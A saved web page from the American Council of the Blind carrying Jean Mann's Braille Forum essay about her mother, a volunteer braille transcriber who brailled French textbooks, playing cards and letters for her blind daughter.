

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/my-mother-was-braille-transcriber
body_size: 13005
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/my-mother-was-braille-transcriber" />
<link rel="shortlink" href="https://www.acb.org/node/4722" />

    <title>My Mother Was a Braille Transcriber | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/4722","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-4722 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2021-issues">2021 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-january-2021">BF Jan 2021</a>
      </li>
                <li class="breadcrumb-item active">
        Mother Was a Braille Transcriber
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">My Mother Was a Braille Transcriber</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="4722" about="/my-mother-was-braille-transcriber" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="My Mother Was a Braille Transcriber" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Jean Mann</strong></p>

<p>Several years ago, after both of my parents had passed away, my brothers and I began the sad task of cleaning out the house where they had lived for over 40 years. Among the things we found were an old braille slate and stylus, and a print book of braille rules for transcribers from 1958. My mother had learned braille before I started school and was a volunteer transcriber for a group in Buffalo, N.Y., where we lived at the time.</p>

<p>Before she married my father, my mother taught French and Latin. Since she was the only one in the group who knew French, most of the transcribing she did was high school and college French textbooks. Until an area Lions Club bought me a braille writer when I was in third grade, she did all her work on that old slate and stylus.</p>

<p>I was her proofreader. I, of course, knew no French, so we went through each page, letter by letter, symbol by symbol. It was slow and painstaking, and I remember the frustration when she made a mistake we couldn’t fix and she had to braille a whole page over again. Once in a while she got something in English, and it was a real treat to be able to read words and sentences and know what I was talking about</p>

<p>When I was young, there were benefits to having my mother know braille. Instead of buying expensive decks of braille cards, she bought regular ones and brailled them herself. I spent hours with family and friends playing War, Go Fish, Hearts, Old Maid, and Uno. I took piano lessons; she’d braille my recital programs so I could follow along and know who was playing what. When I went to summer camp, I got braille letters from home, and she would tape a list of everything I brought with me in the top of my suitcase.</p>

<p>When I entered the ninth grade, I left home to attend the New York State School for the Blind.&nbsp; I took my braille writer with me and wasn’t home very much. The group she volunteered for provided her with another braille writer so she could continue transcribing those French books. I never proofread for her after that.&nbsp;</p>

<p>About this time I wished she had never learned braille. We weren’t getting along very well in those years, so when a braille letter arrived, it meant she was angry with me about something. And then I discovered she occasionally read letters I received from my friends, sometimes before I saw them. I guess it was her way of trying to find out what was going on in my life. When I questioned her about it, she said she didn’t see anything wrong with it, and she knew mothers who read their daughters’ diaries. You can bet I never kept one of those!</p>

<p>Eventually my parents moved to another city because of a change in my father’s job. The braille writer went to someone else, and after 14 years, my mother’s days of braille transcription were over. The slate and stylus were put in a drawer, and made rare appearances, coming out once or twice so grandchildren could take them to school for show and tell when they were learning about braille. And one year I asked her to braille me a deck of Uno cards for Christmas. She told me later she got that rule book out and it took her three evenings to braille all those cards. I only found one mistake in the whole deck.</p>

<p>I made sure to bring that slate and stylus home with me, although I did get rid of the rule book. They’re in a drawer in my desk now. I may never use them, but they remind me of the many hours in those days when I was little, sitting at the kitchen table, proofreading for my mother.&nbsp;</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
                                      <div class="sidebar_second sidebar order-last col-sm-4" id="sidebar_second">
                <aside class="section" role="complementary">
                    <div id="block-acb-block-10" class="block-content-basic block block-block-content block-block-contenta4de6a05-ae97-4246-955a-f5323fd21a2e">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
